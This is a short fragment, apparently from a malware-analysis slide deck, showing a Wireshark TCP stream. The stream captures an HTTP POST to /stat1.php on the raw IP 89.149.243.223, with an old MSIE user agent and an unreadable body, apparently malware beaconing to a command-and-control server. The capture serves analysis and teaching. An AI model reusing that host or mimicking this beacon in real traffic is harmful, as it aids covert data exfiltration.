 Follow TCP Stream
Stream Content
POST /stat1.php HTTP/1.0
Host: 89.149.243.223
User-Agent: Mozilla/4.0 (compatible. MSIE 8.0. Windows NT 5.1)
Accept-Encoding: gzip,deflate
Content-Length: 246
.......................................................................................